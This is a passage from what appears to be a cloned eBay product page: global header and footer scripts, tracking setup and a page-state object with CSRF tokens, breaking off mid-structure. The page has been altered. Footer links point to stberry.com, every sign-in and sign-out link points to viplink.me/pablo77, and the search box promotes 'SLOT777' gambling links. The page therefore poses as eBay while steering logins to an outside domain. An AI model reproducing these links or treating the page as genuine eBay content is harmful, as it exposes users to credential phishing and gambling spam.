  <script>(function(){let GH=window.GH;const f=document.getElementById("glbfooter");const fw=document.getElementById("gh-fwrap");if(f&&fw){fw.appendChild(f);f.removeAttribute("style");if(GH&&GH.__private){GH.__private.ghftrmoved=true}};if(GH&&GH.__private&&GH.__private.ghftrmoved){GH.__private.ghftr={"legal":{"FOOTERLINKS":[{"name":"LINK","url":"https://stberry.com/","txt":"Accessibility","sp":"m571.l170738"},{"name":"LINK","url":"https://stberry.com/","txt":"User Agreement","sp":"m571.l170737"},{"name":"LINK","url":"https://stberry.com/","txt":"Privacy","sp":"m571.l170739"},{"name":"LINK","url":"https://stberry.com/","txt":"Consumer Health Data","sp":"m571.l182077"},{"name":"LINK","url":"https://stberry.com/","txt":"Payments Terms of Use","sp":"m571.l170740"},{"name":"LINK","url":"https://stberry.com/","txt":"Cookies","sp":"m571.l170741"},{"name":"LINK","url":"https://stberry.com/","txt":"CA Privacy Notice","sp":"m571.l174785"},{"name":"LINK","url":"https://stberry.com/","txt":"Your Privacy Choices","css":"gf-privacy-choises","sp":"m571.l170742"},{"name":"LINK","url":"https://stberry.com/","txt":"AdChoice","sp":"m571.l170743"}]},"smallLinks":{"FOOTERLINKS":[{"name":"LINK","url":"https://www.ebayinc.com","txt":"About eBay","sp":"m571.l2602"},{"name":"LINK","url":"https://stberry.com/","txt":"Announcements","sp":"m571.l2935"},{"name":"LINK","url":"https://stberry.com/","txt":"Community","sp":"m571.l1540"},{"name":"LINK","url":"https://stberry.com/","txt":"Security Center","sp":"m571.l2616"},{"name":"LINK","url":"https://stberry.com/","txt":"Seller Center","sp":"m571.l1613"},{"name":"LINK","url":"https://stberry.com/","txt":"Policies","sp":"m571.l2604"},{"name":"LINK","url":"https://stberry.com/","txt":"Affiliates","sp":"m571.l3947"},{"name":"LINK","url":"https://stberry.com/","txt":"Help & Contact","sp":"m571.l1545"},{"name":"LINK","url":"https://stberry.com/","txt":"Site Map","sp":"m571.l2909"}]}}};document.dispatchEvent(new CustomEvent('gh-showfooter'));const ch=document.querySelector("#gh.gh-header");if(!ch){document.getElementById("ghw-static-footer").removeAttribute("style");}})();</script>
  <!-- RcmdId Footer,RlogId t6diiebinbbacut%60ddlkr%3D9bjhadjofdbbqrce%60jhs.3de5fb161%3F*w%60ut02%2B3svqk-199654419a2-0x804 -->
  <!-- SiteId: 0, Environment: production, AppName: globalheaderweb, PageId: 4479693 -->
  <!-- ghw_reverted -->
  <div id="widget-platform">
    <script type="application/javascript">window.widget_platform={"renderType":1,"renderDelay":500,"triggerFallBack":true,"status":4,"queryParam":null,"widgets":[{"html":"","css":null,"js":null,"jsInline":null,"init":""}],"showdiag":[]};</script>
    <div id='gh_user' style='display:none;'></div>
  </div>
  <script src='https://ir.ebaystatic.com/cr/v/c01/code.jquery.com_jquery-3.7.1.min.js'></script>
  <script crossorigin type="text/javascript" src="https://ir.ebaystatic.com/rs/c/globalheaderweb/runtime.6e0b9303.js"></script>
  <script crossorigin type="text/javascript" src="https://ir.ebaystatic.com/rs/c/globalheaderweb/index_lcNW.602e8805.js"></script>
  <script type="text/javascript">$mwp_globalheaderweb="https://ir.ebaystatic.com/rs/c/globalheaderweb/";$globalheaderweb_C=(window.$globalheaderweb_C||[]).concat({"o":{"g":{"gh_lang":"en-US","gh_siteid":900,"gh_pageid":"2322090","gh_searchAutocomplete":{"acNoSuggestions":"No suggestions","acHideSuggestions":"Hide eBay suggestions","acShowSuggestions":"Show search suggestions","acPopularProducts":"Popular Products","acSuggCategory":"{suggestion} <u>–\u003C/u> <i>{category}\u003C/i>","acCatalog":"<a href=\"https://www.ebay.com/ctg/?_pid=#P#&amp;_trksid=\"/>","acAllCategories":"All Categories","acViewAllSaved":"<a href=\"/mye/myebay/savedsearches\">View All Saved<em>&gt;\u003C/em>\u003C/a>","acSuggCategoryIn":"{suggestion} <u>–\u003C/u> <u>in\u003C/u> <i>{category}\u003C/i>","acSuggCategorySaved":"\"{suggestion} <u>in\u003C/u> <i>{category}\u003C/i><em>|\u003C/em> <span>Saved\u003C/span>","acSuggSaved":"{suggestion} <span>Saved\u003C/span>","acSuggCategoryRecent":"{suggestion} <u>in\u003C/u> <i>{category}\u003C/i><em>|\u003C/em> <span>Recent\u003C/span>","acSuggRecent":"{suggestion} <span>Recent\u003C/span>","acSuggStore":"{suggestion} <u>–\u003C/u> <u>in\u003C/u><i>eBay Stores\u003C/i>","acSuggCategoryInAria":"{suggestion} in {category}","acViewAllSavedAria":"View All Saved","acHedSavedSearch":"Saved searches","acHedSavedSeller":"Saved sellers","acHedRecentSearch":"Recent searches","acHedPopularSearch":"Popular searches","acResultsAccessibility":"{count} results available; to navigate, use up and down arrow keys or swipe left and right on touch devices.","acNewnessIndicator":"new results available."},"gh_content":{"greetingSignedOutUnrecognized":"Hi! <a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a><span class=\"hide-at-md\"> or <a _sp=\"{registerSp}\" href=\"{registerLink}\">register\u003C/a>\u003C/span>","greetingSignedOutRecognized":"Hi! (<a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a>)","greetingUser":"Hi <span>{username}!\u003C/span>","greetingProfilePictureAltText":"Profile Picture","greetingAccountSettingsLink":"Account settings","greetingSignOutLink":"Sign out","greetingSignIn":"<a _sp=\"{signinSp}\" href=\"{signInLink}\">Sign in\u003C/a> to see your user information.","signInMessage":"Please <a _sp=\"{signinSp}\" href=\"{signInLink}\">sign-in\u003C/a> to view notifications.","notificationErrorMessage":"We ran into a problem and can't show your notifications right now.","flyoutGenericError":"There was an error. Please try again later.","watchlist":"Watchlist","loading":"Loading...","cartEmpty":"Your shopping cart is empty","cartFull":"Your shopping cart contains {cartCount} items","AR":"Argentina","AU":"Australia","AT":"Austria","BY":"Belarus","BE":"Belgium","BO":"Bolivia","BR":"Brazil","CA":"Canada","CL":"Chile","CN":"China","CO":"Colombia","CR":"Costa Rica","DO":"Dominican Republic","EC":"Ecuador","SV":"El Salvador","FR":"France","DE":"Germany","GT":"Guatemala","HN":"Honduras","HK":"Hong Kong","IN":"India","IE":"Ireland","IL":"Israel","IT":"Italy","JP":"Japan","KZ":"Kazakhstan","KR":"Korea","MY":"Malaysia","MX":"Mexico","NL":"Netherlands","NZ":"New Zealand","NI":"Nicaragua","PA":"Panama","PY":"Paraguay","PE":"Peru","PH":"Philippines","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","RU":"Russia","SG":"Singapore","ES":"Spain","CH":"Switzerland","TW":"Taiwan","TR":"Turkey","GB":"United Kingdom","UY":"Uruguay","US":"United States","VE":"Venezuela","star_1":"Yellow star for feedback score from 10 to 49","star_2":"Blue star for feedback score from 50 to 99","star_3":"Turquoise star for feedback score from 100 to 499","star_4":"Purple star for feedback score from 500 to 999","star_5":"Red star for feedback score from 1,000 to 4,999","star_6":"Green star for feedback score from 5,000 to 9,999","star_7":"Yellow shooting star for feedback score from 10,000 to 24,999","star_8":"Turquoise shooting star for feedback score from 25,000 to 49,999","star_9":"Purple shooting star for feedback score from 50,000 to 99,999","star_10":"Red shooting star for feedback score from 100,000 to 499,999","star_11":"Green shooting star for feedback score from 500,000 to 999,999","star_12":"Silver shooting star for feedback score from 1,000,000 or more","fsom_text":"Switch to mobile site","footerCopyrightText":"Copyright © 1995-{currentYear} eBay Inc. All Rights Reserved.","and":"and","notifications":"Notifications","a11yExpandMyEbay":"Expand My eBay","a11yExpandLanguage":"Expand Language","a11yExpandNotifications":"Expand Notifications","a11yExpandWatchList":"Expand Watch List","a11yExpandCart":"Expand Cart","a11yExpandSellMenu":"Expand Sell Menu","shipToLabel":"Ship to","shipToErrMsg":"Error: Try Again","shipToLoading":"Loading","shipToCloseDialog":"Close dialogue","gfFlagChangeSite":"change site","a11ySelectedLanguage":"Select Language. Current: "},"gh_gadgetDomain":"https://www.ebay.com"},"w":[["s0-1-4",0,{}],["s0-1-4-1-0",1,{}],["s0-1-4-1-2",2,{}],["s0-1-4-2-0",3,{"resources":[{"name":"widgetDeliveryPlatform","url":"https://ir.ebaystatic.com/cr/v/c1/globalheader_widget_platform__v2-b70676194b.js"},{"name":"behaviorJsCollection","url":"https://ir.ebaystatic.com/cr/v/c01/aW5ob3VzZWpzMTc0MTMwNzcyODM5Ng==-1.0.0.min.js"},{"name":"autoTrackingWidget","url":"https://ir.ebaystatic.com/cr/v/c01/bf165130-1c0e-11f0-9cd2-0242ac120002.min.js"},{"name":"webResourceTracker","url":"https://ir.ebaystatic.com/rs/v/mjgerh5fmy51nnbwjoml1g1juqs.js"},{"name":"inflowHelp","url":"/ifh/inflowcomponent?callback=Inflow.cb"}]},{"f":1}],["s0-1-4-3",4,{},{"f":1}],["s0-1-4-4",5,{},{"f":1}],["s0-1-4-5",6,{}],["s0-1-4-8-3[0]-0",7,{"links":{"SIGN_IN_DEFAULT":{"url":"https://viplink.me/pablo77","_sp":"m570.l1524"},"SIGN_IN_RECOGNIZED":{"url":"https://viplink.me/pablo77","_sp":"m570.l2620"},"REGISTER":{"url":"https://signup.ebay.com/pa/crte","_sp":"m570.l2621"},"SIGN_OUT":{"url":"https://viplink.me/pablo77","_sp":"m570.l2622"},"MY_COLLECTIONS":{"url":"https://www.ebay.com/cln/_mycollections","_sp":"m570.l4461"},"ACCOUNT_SETTINGS":{"url":"https://accountsettings.ebay.com/uas","_sp":"m570.l3399"},"PROFILE_MY_WORLD":{"url":"https://stberry.com/","_sp":"m570.l3331"},"PROFILE_FEEDBACK":{"url":"https://feedback.ebay.com/ws/eBayISAPI.dll?ViewFeedback2&userid=@@","_sp":"m570.l3333"}},"isMyeBayNavPhase1Enabled":false},{"f":1,"s":{"server":true,"user":{"isAuthenticatedUser":false,"isRecognizedUser":false},"loaded":false,"error":false,"errorCode":""}}],["s0-1-4-8-3[0]-0-8",8,{},{"f":1,"s":{"signInURL":"https://viplink.me/pablo77","registerationURL":"https://signup.ebay.com/pa/crte"}}],["s0-1-4-8-6",9,{},{"f":1,"s":{"open":false,"error":false,"loaded":false,"shipToText":"","label":"","loading":false,"showShipTo":false}}],["s0-1-4-8-7",10,{}],["s0-1-4-8-10-0",11,{"domain":"https://www.ebay.com"},{"f":1,"s":{"init":false,"error":false,"loaded":false,"requestingData":false}}],["s0-1-4-8-11",12,{"isMyeBayNavPhase1Enabled":false}],["s0-1-4-8-11-0",13,{"class":"gh-my-ebay","align":"left","a11yExpandLabel":"Expand My eBay","showChevron":true,"href":"https://www.ebay.com/mys/home?source=GBH","sp":"m570.l2919","disableOnSomeTouchDevices":true,"disableOnVerySmallScreens":true,"target":{},"dialog":{}},{"e":[["open","handleOpen",false,["m570.l2919"]]],"f":1,"p":"s0-1-4-8-11","s":{"isActive":false},"u":["linkOnly"]}],["s0-1-4-8-12-0",14,{"signInURL":"https://viplink.me/pablo77"},{"f":1,"s":{"notificationCount":0,"error":false,"isSignedIn":false,"loading":false,"loaded":false}}],["s0-1-4-8-13-1",15,{"model":{"url":"https://cart.ebay.com","sp":"m570.l2633","exc":"2495737"}},{"f":1,"s":{"error":false,"loaded":false,"cartCount":0}}],["s0-1-4-11-0",16,{"cols":[[{"parent":{"sp":"3410","url":"https://www.ebay.com/b/Auto-Parts-and-Vehicles/6000/bn_1865334","txt":"Motors"},"children":[{"sp":"3638","url":"https://www.ebay.com/b/Auto-Parts-Accessories/6028/bn_569479","txt":"Parts & accessories"},{"sp":"3637","url":"https://www.ebay.com/b/Cars-Trucks/6001/bn_1865117","txt":"Cars & trucks"},{"sp":"3636","url":"https://www.ebay.com/b/Motorcycles/6024/bn_1865434","txt":"Motorcycles"},{"sp":"3639","url":"https://www.ebay.com/b/Other-Vehicles-Trailers/6038/bn_1865426","txt":"Other vehicles"}]},{"parent":{"title":"Your new destination for Clothing, Shoes & Accessories on eBay","sp":"3409","url":"https://www.ebay.com/b/Clothing-Shoes-Accessories/11450/bn_1852545","txt":"Clothing & Accessories"},"children":[{"sp":"3632","url":"https://www.ebay.com/b/Women/260010/bn_7116391826","txt":"Women"},{"sp":"3633","url":"https://www.ebay.com/b/Men/260012/bn_7116419459","txt":"Men"},{"sp":"3634","url":"https://www.ebay.com/b/Designer-Handbags/bn_7117629183","txt":"Handbags"},{"sp":"3635","url":"https://www.ebay.com/b/Collectible-Sneakers/bn_7000259435","txt":"Collectible Sneakers"}]},{"parent":{"sp":"3414","url":"https://www.ebay.com/b/Sporting-Goods/888/bn_1865031","txt":"Sporting goods"},"children":[{"sp":"3648","url":"https://www.ebay.com/b/Hunting-Equipment/7301/bn_1865054","txt":"Hunting Equipment"},{"sp":"4135","url":"https://www.ebay.com/b/Golf-Equipment/1513/bn_1849088","txt":"Golf Equipment"},{"sp":"3648","url":"https://www.ebay.com/b/Outdoor-Sports/159043/bn_1855398","txt":"Outdoor sports"},{"sp":"3651","url":"https://www.ebay.com/b/Cycling-Equipment/7294/bn_1848937","txt":"Cycling Equipment"}]}],[{"parent":{"title":"Your shopping destination for the best selection and value in electronics and accessories","sp":"3413","url":"https://www.ebay.com/b/Electronics/bn_7000259124","txt":"Electronics"},"children":[{"sp":"3653","url":"https://www.ebay.com/b/Computers-Tablets-Network-Hardware/58058/bn_1865247","txt":"Computers, Tablets & Network Hardware"},{"sp":"3652","url":"https://www.ebay.com/b/Cell-Phones-Smart-Watches-Accessories/15032/bn_1865441","txt":"Cell Phones, Smart Watches & Accessories"},{"sp":"3655","url":"https://www.ebay.com/b/Gaming/1249/bn_1850232","txt":"Video Games & Consoles"},{"sp":"3654","url":"https://www.ebay.com/b/Cameras-Photo/625/bn_1865546","txt":"Cameras & Photo"}]},{"parent":{"sp":"3649","url":"https://www.ebay.com/b/Business-Industrial/12576/bn_1853744","txt":"Business & Industrial"},"children":[{"sp":"3275","url":"https://www.ebay.com/b/Modular-Prefabricated-Buildings/55805/bn_2310190","txt":"Modular & Pre-Fabricated Buildings"},{"sp":"3771","url":"https://www.ebay.com/b/Test-Measurement-Inspection-Equipment/181939/bn_16566063","txt":"Test, Measurement & Inspection Equipment"},{"sp":"4133","url":"https://www.ebay.com/b/Heavy-Equipment-Parts-Attachments/257887/bn_114721174","txt":"Heavy Equipment, Parts & Attachments"},{"sp":"3274","url":"https://www.ebay.com/b/Restaurant-Food-Service/11874/bn_1865467","txt":"Restaurant & Food Service"}]},{"parent":{"title":"Your new destination for Clothing, Shoes & Accessories on eBay","sp":"3409","url":"https://www.ebay.com/b/Jewelry-Watches/281/bn_1865273","txt":"Jewelry & Watches"},"children":[{"sp":"3632","url":"https://www.ebay.com/b/Luxury-Watches/31387/bn_36841947","txt":"Luxury Watches"},{"sp":"3633","url":"https://www.ebay.com/b/Wristwatches/31387/bn_2408451","txt":"Wristwatches"},{"sp":"3634","url":"https://www.ebay.com/b/Fashion-Jewelry/10968/bn_2408529","txt":"Fashion Jewelry"},{"sp":"3635","url":"https://www.ebay.com/b/Fine-Jewelry/4196/bn_2408477","txt":"Fine Jewelry"}]}],[{"parent":{"sp":"3412","url":"https://www.ebay.com/b/Collectibles-Art/bn_7000259855","txt":"Collectibles & Art"},"children":[{"sp":"3646","url":"https://www.ebay.com/b/Trading-Cards/bn_7116496578","txt":"Trading Cards"},{"sp":"3647","url":"https://www.ebay.com/b/Collectibles/1/bn_1858810","txt":"Collectibles"},{"sp":"4131","url":"https://www.ebay.com/b/Coins-Paper-Money/11116/bn_1857806","txt":"Coins & Paper Money"},{"sp":"3773","url":"https://www.ebay.com/b/Sports-Memorabilia-Fan-Shop-Sports-Cards/64482/bn_1857919","txt":"Sports Memorabilia"}]},{"parent":{"sp":"3412","url":"https://www.ebay.com/b/Home-Garden/11700/bn_1853126","txt":"Home & garden"},"children":[{"sp":"3646","url":"https://www.ebay.com/b/Yard-Garden-Outdoor-Living-Items/159912/bn_1853607","txt":"Yard, Garden & Outdoor Living Items"},{"sp":"3647","url":"https://www.ebay.com/b/Tools-Workshop-Equipment/631/bn_1851815","txt":"Tools & Workshop Equipment"},{"sp":"4131","url":"https://www.ebay.com/b/Home-Improvement/159907/bn_1851980","txt":"Home Improvement"},{"sp":"3773","url":"https://www.ebay.com/b/Kitchen-Dining-Bar-Supplies/20625/bn_1865564","txt":"Kitchen, Dining & Bar Supplies"}]},{"parent":{"sp":"3416","url":"https://www.ebay.com/n/all-categories","txt":"Other categories"},"children":[{"sp":"3417","url":"https://www.ebay.com/b/Books-Movies-Music/bn_7000259849","txt":"Books, Movies & Music"},{"sp":"3420","url":"https://www.ebay.com/b/Toys-Hobbies/220/bn_1865497","txt":"Toys & Hobbies"},{"sp":"3772","url":"https://www.ebay.com/b/Health-Beauty/26395/bn_1865479","txt":"Health & Beauty"},{"sp":"3768","url":"https://www.ebay.com/b/Baby-Essentials/2984/bn_1854104","txt":"Baby Essentials"}]}]],"footer":[{"parent":{"id":"gh-shop-by-brand","sp":"45017","url":"https://www.ebay.com/n/all-brands","txt":"All Brands"},"children":[]},{"parent":{"id":"gh-shop-see-all-center","sp":"3601","url":"https://www.ebay.com/n/all-categories","txt":"All Categories"},"children":[]},{"parent":{"id":"gh-shop-by-sale","sp":"3601","url":"https://www.ebay.com/b/Sales-Events/bn_7115049177","txt":"Seasonal Sales & Events"},"children":[]}],"title":"Shop by category","isEnhancedSearchBarEnabled":false},{"f":1,"s":{"init":false}}],["s0-1-4-12-4",17,{"content":{"searchLabel":"Search","searchBoxPlaceholder":"Cari link SLOT SLOT777","searchBoxClearSearch":"Clear search"},"isVisualSearchEnabled":false},{"w":{}}],["s0-1-4-12-4-1-0",18,null,{}],["s0-1-4-12-4-@clear",19,{},{"e":[["click","handleClearClick",false]],"p":"s0-1-4-12-4"}],["s0-1-4-12-4-@clear-1-2-0",18,null,{}],["s0-1-4-12-5",20,{"content":{"searchCategoriesLabel":"Select a category for search"},"categories":[{"id":"0","label":"All Categories"},{"id":"20081","label":"Antiques"},{"id":"550","label":"Art"},{"id":"2984","label":"Baby"},{"id":"267","label":"Books"},{"id":"12576","label":"Business & Industrial"},{"id":"625","label":"Cameras & Photo"},{"id":"15032","label":"Cell Phones & Accessories"},{"id":"11450","label":"Clothing, Shoes & Accessories"},{"id":"11116","label":"Coins & Paper Money"},{"id":"1","label":"Collectibles"},{"id":"58058","label":"Computers/Tablets & Networking"},{"id":"293","label":"Consumer Electronics"},{"id":"14339","label":"Crafts"},{"id":"237","label":"Dolls & Bears"},{"id":"11232","label":"Movies & TV"},{"id":"6000","label":"eBay Motors"},{"id":"45100","label":"Entertainment Memorabilia"},{"id":"172008","label":"Gift Cards & Coupons"},{"id":"26395","label":"Health & Beauty"},{"id":"11700","label":"Home & Garden"},{"id":"281","label":"Jewelry & Watches"},{"id":"11233","label":"Music"},{"id":"619","label":"Musical Instruments & Gear"},{"id":"1281","label":"Pet Supplies"},{"id":"870","label":"Pottery & Glass"},{"id":"10542","label":"Real Estate"},{"id":"316","label":"Specialty Services"},{"id":"888","label":"Sporting Goods"},{"id":"64482","label":"Sports Mem, Cards & Fan Shop"},{"id":"260","label":"Stamps"},{"id":"1305","label":"Tickets & Experiences"},{"id":"220","label":"Toys & Hobbies"},{"id":"3252","label":"Travel"},{"id":"1249","label":"Video Games & Consoles"},{"id":"99","label":"Everything Else"}],"isEnhancedSearchBarVariant2":false},{}],["s0-1-4-12-8",21,{"content":{"searchLabel":"Search","searchButtonAdvanced":"Advanced"},"advancedSearchTrkId":"m570.l2614","advancedSearchUrl":"https://www.ebay.com/sch/ebayadvsearch","isEnhancedSearchBarVariant2":false},{}],["s0-1-4-12-8-@btn",22,{},{}],["s0-1-4-12-8-@btn-7-2-0",18,null,{}],["s0-1-5-1",23,{},{"f":1,"s":{"content":{"copyright":"Copyright © 1995-2025 eBay Inc. All Rights Reserved.","and":"and"}},"u":["model"]}],["s0-1-5-2-0",24,{"title":"Scroll to top"},{"f":1,"s":{"sid":""}}]],"t":["g15bUAc","uDGcaFk","d_guKof","$sFaR$q","PpT05de","dyJ_2c","bqeoGxs","vWgfRQl","UfozkAq","XXOyx5n","IodGx3f","QyTeC0r","Gzo5a6c","aSzjirj","mLRWTOc","BeGmULn","MdzPQnn","mMklDRf","cg$DsWh","sxDNJ5c","ib$Ot4h","dzXC$Em","B3ct6yb","T_3LeQm","ad0QXxj"]},"$$":[{"l":["w",8,2,"links"],"r":["w",7,2,"links"]},{"l":["w",13,2,"target","renderBody"],"r":{"type":"NOOP"}},{"l":["w",13,2,"dialog","renderBody"],"r":{"type":"NOOP"}},{"l":["w",17,3,"w","bundle"],"r":["g","gh_searchAutocomplete"]},{"l":["w",18,3,"w"],"r":["w",17,3,"w"]},{"l":["w",19,3,"w"],"r":["w",17,3,"w"]},{"l":["w",20,3,"w"],"r":["w",17,3,"w"]},{"l":["w",21,3,"w"],"r":["w",17,3,"w"]},{"l":["w",22,3,"w"],"r":["w",17,3,"w"]},{"l":["w",23,3,"w"],"r":["w",17,3,"w"]},{"l":["w",24,3,"w"],"r":["w",17,3,"w"]},{"l":["w",25,3,"w"],"r":["w",17,3,"w"]},{"l":["w",26,3,"w"],"r":["w",17,3,"w"]}]});if(typeof GH!=="undefined"&&GH){GH.init=()=>{const sMap={"0":"SIGNED-OUT","1":"SIGNED-IN","2":"RECOGNIZED"};const sVal=sMap[(GHIdentConfig.sin||"0").toString()]||sMap["0"];const ident={"SIGNIN_ENUM":sVal,"firstName":decodeURIComponent(GHIdentConfig.fn||""),"userId":decodeURIComponent(GHIdentConfig.id||"")};GH.__private=GH.__private||{};GH.__private.identity=ident;const e=new CustomEvent("gh-userstate-update",{detail:ident});document.dispatchEvent(e);};const GHIdentConfig={"sin":0,"pageId":2322090,"geoul":"KH","langs":1,"fn":"","id":""};GH.init();}</script>
  <!--M_a4d68c6e#s0-2-0-17-4-->
  <!--M_a4d68c6e/-->
  <script src="https://ir.ebaystatic.com/cr/v/c1/ebay-cookies/2.js"></script>
  <script type="text/javascript">(function(scope){var trackingInfo={"X_EBAY_C_CORRELATION_SESSION":"si=65480b401990a2c6b6eae789ffcfed98,siid=ASKeHZjk*,c=8,serviceCorrelationId=01K5JMHSVV2GRVBX9SXTG1P4NS,sid=p4384412.m160979.l173498,operationId=2349526,trk-gflgs=AAE*"};scope.trkCorrelationSessionInfo={};scope.trkCorrelationSessionInfo.getTrackingInfo=function(){return trackingInfo;};scope.trkCorrelationSessionInfo.getTrackingCorrelationSessionInfo=function(){return trackingInfo.X_EBAY_C_CORRELATION_SESSION};})(window)</script>
  <script type="text/javascript">if(typeof raptor!=="undefined"&&raptor.require){var Uri=raptor.require("ebay/legacy/utils/Uri");$uri=function(href){return new Uri(href);};window.raptor.extend(window.raptor,require("ebay/legacy/adaptor-utils"));}</script>
  <script id="taasHeaderRes" type="text/javascript" src="https://ir.ebaystatic.com/cr/v/c01/250687670C46D48A7E4E.js" crossorigin></script>
  <script id="taasContent" type="text/javascript">try{new window.TaaSTrackingCore({"psi":"ASOeZq7E*","rover":{"imp":"/roverimp/0/0/9","clk":"/roverclk/0/0/9","uri":"https://rover.ebay.com"},"pid":"p2349526"});var _plsubtInp={"eventFamily":"DFLT","samplingRate":100,"pageLoadTime":new Date().getTime(),"pageId":2349526,"app":"Testapp","disableImp":true};var _plsUBTTQ=[];var TaaSIdMapTrackerObj=new TaaSIdMapTracker();TaaSIdMapTrackerObj.roverService("https://rover.ebay.com/idmap/0?footer");}catch(err){console&&console.log&&console.log(err);}</script>
  <script id="taasFooterRes" type="text/javascript" src="https://ir.ebaystatic.com/cr/v/c01/250701JZ48C6XWVCKCN2.js" crossorigin></script>
  <script></script>
  <script>
    Object.assign($i18n = window.$i18n || {}, {});;
    (window.$ebay || ($ebay = {})).tracking = {
      pageId: '2322090',
      pageName: 'prp'
    };
    $M_a4d68c6e_C = (window.$M_a4d68c6e_C || []).concat({
          "o": {
            "l": 1,
            "g": {
              "txnLayers": {
                "isBOTxnLayerEnabled": true,
                "isBIDTxnLayerEnabled": true,
                "isSIOTxnLayerEnabled": true,
                "isATCTxnLayerEnabled": false,
                "isSkeletonTxnLayerEnabled": true
              },
              "pageMerchRequestId": "8356f720fb9da",
              "isSEOMacroDataEnabled": true,
              "isVerticalImageStripEnabled": true,
              "showdiag": false,
              "language": "en",
              "nodeEnvironment": "production",
              "marketplaceId": "EBAY-US",
              "userId": null,
              "rlogid": "t6swvpfg55%60jhs9%3Fvusrce07ehmq%2Bd%3A3b0%60%3C1*w%60ut777*7t1cm-1996548e76f-0x1805",
              "country": "KH",
              "locale": "en-US",
              "isRobot": false,
              "isTouchEnabled": false,
              "isTablet": false,
              "isMobile": false,
              "epid": "24020154247",
              "csrfTokens": {
                "myebayweb": {
                  "WatchListAdd": "01000a000000502fa6aa70d8a0eebeb08cdb3ed7818de9ee2ed3d3c54786f345fe3f841377361c04f813d8364f8c300e515ba973744fd46646f080fd0263b55f0a843477c19c8abf091a00d5f27382b3ed568d60d15e21",
                  "WatchListAddAjax": "01000a000000508a72ce056f71fb2872794ed5e5f3964bfa675d83ce20db00a49f2893430bff1e212853110449a35c4e616e68b31e649247cc2baa68370ca7aba17e77051d6225ef783ac59ff42d9d64aed63cb14ad291",
                  "WatchListDelete": "01000a00000050349dd80861c398006a9a5d6b6ce3b4e2915a4f095ae439f8c2f88884bcd567bf66207a07e888eddbd1f3348a6684ea3228437e6329b8a0b8063966422688a4fbce2d2095489b5624f99b0208f8e8fae5"
                },
                "myebaynode": {
                  "MyEbayNode_AjaxHandler_watch_GET": "01000a000000501260810420276ba88b2817ad28bb63a5716a01b3c230386f629ad5a872c94dfe1e3f0ee33f7bb2344d83e01f7696e30e1c28617f61815710cacdaf4dbb44001d7417af075fa1407356d29b1a8bd5ee99",
                  "MyEbayNode_AjaxHandler_unwatch_GET": "01000a00000050171af4b0361ea7b62aad1081cf77270035be5cfc4a338b46309ba07c9438253715bf5de632aba02895918292de00b4f4ac11e217047345d344702dc5fa06f12b925a73ed53846196a84ffe49d6e979bb"
                },
                "cartfe": {
                  "view_cartfe": "01000a0000005040afda7447c7d43f117f1cf3fb22005856de75a182037f539ec27b9754d4dc1f44add99046e80756e2163a757fd5582dd8d454b4ba0111e62a1e3266f0176cc8eeba22cb2b5e764902c40655a06bb2eb"
                },
                "nodeserv": {
                  "customize": "01000a0000005015bfba7ae8c650318d77453aba8350b3982a5bd3886c780dab0013bb7aef5ab2916da6fb35ca030bf37ca1e7f48afc1c4749f82b694969b0af0da6b1687a63e0416bf19e80610bafd0a217ab4c468fea"
                },
                "shopactionsview": {
                  "shopactionsview_act_paynow": "01000a0000005047b9951258ad6e40fc32005bd2699e213e70d504bc33972cab3863ab1856fb5d8f5e31a9f49437364a135928920ad5fe2145d0b71c2189309e59e4d53690f2fd540e303bfc591452f4ebd8ab38a4a513",
                  "shopactionsview_act_bin": "01000a000000502ad97b7e4aa2fd6caead296ecbd4083b0e158e069ee2d7ed1a278a94717ffc3fd1b53ccabb78ad3bc5a7a3415f94533539d1e87b6a4c22949ccb0381d5951b2171065decf8be30fa85dfda2cab471c7d",
                  "shopactionsview_act_atc": "01000a00000050390e7b4e525c4534a04c3987009629fd706ab280f65ad30e1e02848140d1baa88e40fb2d641e405f0da4f46e87e756aa2e1267e0e63311d816d03f0783795105e7b3dc432faa7de0151825bea821717d",
                  "shopactionsview_bulk_add_to_cart": "01000a0000005008e10c5c483f8f06d762636fbd62d6111575d04a915ed733d0db973c22800648946ba1b8774b9e760823781bea42ac55f2c6e4d46b781effb983a88105d86efaae1fd02e9f9dbd9c8ca6181cc049c980",
                  "shopactionsview_act_add_to_cart": "01000a00000050b91c2c75cfeb5f0a60a19977b69f3266a486af031f86a32017f50fac19dba9aed16d6dd2d0c4daa5ef463f68830a50d9ff35586ad91811041693063cd048091f860ff7260b7828c7540bb666ba3386c3"
                },
                "vasfe": {
                  "vasApi": "01000a000000501f8ad9961a73ec8f4cdfc1620d76269fe8641f60354ef414608b20fc565bfecce8e4c4b013a382d09f8e59ce4d7cc0ed322cda66ae681dffb70569d816284e8f43f40713d0d4cb9fc5138bf438e6f210"
                },
                "ebaypay": {
                  "eBayPayInternalMember": "01000a000000505d5bc2990324a44d96fa8c17ab29c2de0da529313449fe05fca844b8bb2e96ca066db54e0f69ed31b7f1eacb27483e2ab8ec4802d28d13406baacc0d8b15f0eb977606e7b02ff8524f0be8d070435675"
                },
                "webcmdsvc": {
                  "OMSPaymentUpdateWebCommandPage": "01000a000000508b11e59b3ecd52753f0532692bea52aa9a1c811bb11952a32e64b4e2293bd77caf303e21ce9997685f05166ccb7e9e12beb6c5f2a2ce16328254c2121d838737b5dd697811610e85cbfe5a720aa02f06",
                  "OMSShipmentUpdateWebCommandPage": "01000a00000050d096bbe18ccb79e145f7f17ec209d46e9ae517dd169b02772fd752de3f5333c01e951a1e8d997745d5519a2d01d4c092e000a5d442ae32c285512e4aa39b1b66497522b54d3dfd1a990ba742818d18c0"
                },
                "globalheaderfrontend": {
                  "GHUserAcquisitionBehavior": "01000a00000050eb6db5880d806d547a340f9c0073a898b5b04f9c9e1361a97af0883784821e3fbc371e9bea7e76a6fa06dc8415138a4f8dae48d29c3ccb785c1e62c22ce7acff483f34a59005f2f84f93dbc0776211ad"
                }
              },
              "params": {
                "epid": "24020154247"
              }
            },
            "w": [
              ["s0-2-0", 0, {
                "head": {},
                "body": {},
                "footer": {}
              }],
              ["s0-2-0-6-2", 1, {
                "model": {
                  "_type": "MarsViewModel",
